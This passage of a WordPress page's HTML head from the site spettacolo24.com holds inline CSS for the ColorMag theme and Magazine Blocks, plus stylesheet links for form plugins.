var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spettacolo24.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://spettacolo24.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://spettacolo24.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #8269df;
--mzb-colors-secondary: #e14d36;
--mzb-colors-text: #1e1e1e;
--mzb-colors-accent: #f09819;
--mzb-colors-custom-color-1: #e0e0e0;
--mzb-colors-custom-color-2: #afa192;
--mzb-colors-custom-color-3: #909090;
--mzb-colors-custom-color-5: #818181;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://spettacolo24.com/wp-content/themes/colormag/style.css?ver=1769004366' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:var(--cm-color-1);}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:var(--cm-color-1);}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:var(--cm-color-1);}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:var(--cm-color-1);}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:var(--cm-color-1);}body{color:var(--cm-color-7);}.cm-posts .post{box-shadow:0px 0px 2px 0px var(--cm-color-9);}.cm-entry-summary a{color:var(--cm-color-1);}.cm-entry-summary a:hover,
			.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:var(--cm-color-1);}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Inter;font-weight:400;font-size:14px;}h1 ,h2, h3, h4, h5, h6{font-family:IBM Plex Serif;font-style:inherit;font-weight:400;}h1{font-weight:400;}h2{font-weight:400;}h3{font-weight:400;}h4{font-family:Inherit;font-weight:400;}h5{font-family:Inherit;font-weight:400;}h6{font-family:Inherit;font-weight:400;}.cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:22px;line-height:32px;}.single .cm-entry-header .cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:28px;line-height:42px;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-search-icon-in-input-right .search-wrap,.cm-search-box .search-wrap{width:280px;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{background-color:var(--cm-color-5);}.colormag-button:hover,
			input[type="reset"]:hover,
			input[type="button"]:hover,
			input[type="submit"]:hover,
			button:hover,
			.cm-entry-button span:hover,
			.wp-block-button .wp-block-button__link:hover{background-color:var(--cm-color-3);}.cm-search-icon-in-input-right .search-wrap input{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.cm-entry-button span,.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link, .wp-block-button .wp-block-button__link{border-radius:4px;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2{color:var(--cm-color-8);}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:var(--cm-color-1);} :root{--cm-color-1: #8269df;--cm-color-2: #E14D36;--cm-color-3: #FFFFFF;--cm-color-4: #171717;--cm-color-5: #0D0F11;--cm-color-6: #222;--cm-color-7: #4E4E4E;--cm-color-8: #FFFFFF;--cm-color-9: #e4e4e7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:var(--cm-color-1);}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:var(--cm-color-1);}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:var(--cm-color-1);}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:var(--cm-color-1);}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:var(--cm-color-1);}body{color:var(--cm-color-7);}.cm-posts .post{box-shadow:0px 0px 2px 0px var(--cm-color-9);}.cm-entry-summary a{color:var(--cm-color-1);}.cm-entry-summary a:hover,
			.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:var(--cm-color-1);}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Inter;font-weight:400;font-size:14px;}h1 ,h2, h3, h4, h5, h6{font-family:IBM Plex Serif;font-style:inherit;font-weight:400;}h1{font-weight:400;}h2{font-weight:400;}h3{font-weight:400;}h4{font-family:Inherit;font-weight:400;}h5{font-family:Inherit;font-weight:400;}h6{font-family:Inherit;font-weight:400;}.cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:22px;line-height:32px;}.single .cm-entry-header .cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:28px;line-height:42px;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-search-icon-in-input-right .search-wrap,.cm-search-box .search-wrap{width:280px;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{background-color:var(--cm-color-5);}.colormag-button:hover,
			input[type="reset"]:hover,
			input[type="button"]:hover,
			input[type="submit"]:hover,
			button:hover,
			.cm-entry-button span:hover,
			.wp-block-button .wp-block-button__link:hover{background-color:var(--cm-color-3);}.cm-search-icon-in-input-right .search-wrap input{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.cm-entry-button span,.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link, .wp-block-button .wp-block-button__link{border-radius:4px;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2{color:var(--cm-color-8);}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
